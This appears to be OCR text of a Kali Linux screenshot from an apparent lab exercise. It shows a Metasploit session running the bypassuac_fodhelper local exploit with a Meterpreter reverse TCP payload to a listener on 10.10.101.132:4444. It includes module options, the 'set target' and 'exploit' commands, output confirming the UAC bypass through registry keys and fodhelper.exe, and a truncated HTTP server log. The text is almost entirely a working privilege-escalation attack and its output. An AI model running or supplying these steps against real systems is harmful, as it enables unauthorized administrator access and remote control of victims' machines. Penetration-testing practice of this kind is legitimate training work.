 root@kali: /home/kali/duc
File Actions Edit View Help
msf6 exploit(windows/local/bypassuac_fodhelper) > options
Module options (exploit/windows/local/bypassuac_fodhelper):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.101.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_fodhelper) > set target 1
target => 1
msf6 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 10.10.101.132:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\system32\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Cleaining up registry keys ...
[*] Sending stage (200774 bytes) to 10.10.101.131
File Actions Edit
http
Serving HTTP on 0
10.10.101.131 - - [
10.10.101.131 - - [
10.10.101.131 - - [
10.10.101.131 - - [
10.10.101.131 - - [
10.10.101.131 - - [
10.10.101.131 - - [